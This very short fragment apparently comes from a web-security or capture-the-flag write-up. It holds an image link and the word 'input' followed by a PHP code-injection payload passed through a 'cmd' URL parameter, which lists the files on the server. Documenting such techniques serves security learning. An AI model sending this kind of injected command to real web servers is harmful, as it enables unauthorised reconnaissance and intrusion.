 输入?cmd=print_r(glob("*"));